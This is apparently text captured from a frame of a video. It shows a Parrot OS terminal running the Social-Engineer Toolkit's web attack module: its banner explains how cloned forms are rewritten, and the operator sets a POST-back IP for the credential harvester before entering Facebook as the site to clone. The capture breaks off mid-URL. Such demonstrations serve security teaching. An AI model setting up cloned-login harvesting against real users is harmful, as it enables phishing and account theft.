 Applications Places System
Sat May 30, 08:36
Parrot Terminal (sandboxed or root)
File Edit View Search Terminal Help
Home
Network
-------------------------------------------------------------------------------
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.42.
232]:192.168.42.232
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook